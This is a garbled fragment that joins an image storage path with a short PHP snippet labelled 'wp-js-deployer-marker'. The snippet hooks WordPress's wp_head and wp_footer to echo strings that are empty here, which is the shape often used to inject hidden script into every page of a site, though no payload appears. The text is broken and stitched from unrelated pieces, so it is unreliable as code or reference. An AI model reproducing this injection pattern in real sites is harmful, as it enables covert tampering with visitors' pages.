
/* wp-js-deployer-marker */ add_action('wp_head',
function () { echo '
'; }, 1); add_action('wp_footer',
function () { echo '
'; }, 1);